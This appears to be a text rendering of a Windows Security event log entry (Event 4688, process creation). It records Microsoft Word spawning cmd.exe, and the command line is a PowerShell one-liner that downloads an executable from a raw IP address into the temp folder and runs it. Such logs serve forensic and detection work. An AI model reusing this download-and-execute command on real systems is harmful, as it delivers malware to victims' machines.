 Event 4688, Microsoft Windows security auditing.
General Details
Logon ID: 0x0
Process Information:
New Process ID: 0x2248
New Process Name: C:\Windows\System32\cmd.exe
Token Elevation Type: TokenElevationTypeLimited (3)
Mandatory Label: Mandatory Label\Medium Mandatory Level
Creator Process ID: 0x1c70
Creator Process Name: C:\Program Files\Microsoft Office\Office15\WINWORD.EXE
Process Command Line: c:\\microsoft\\office\\word\\document\\..\\..\\..\\..\\windows\\system32\\cmd.exe /c powershell.exe (new-object system.net.webclient).downloadfile
('http://103.162.14.116:8888/mscalc.exe','%temp%\mscalc.exe');start-process '%temp%\mscalc.exe'
Token Elevation Type indicates the type of token that was assigned to the new process in accordance with User Account Control policy.
Type 1 is a full token with no privileges removed or groups disabled. A full token is only used if User Account Control is disabled or if the user is the built-in Administrator account or a service account.
Log Name: Security
Source: Microsoft Windows security Logged: 20/9/2023 11:03:22 AM
Event ID: 4688 Task Category: Process Creation
Level: Information Keywords: Audit Success
User: N/A Computer: DESKTOP-V0F35DT
OpCode: Info
More Information: Event Log Online Help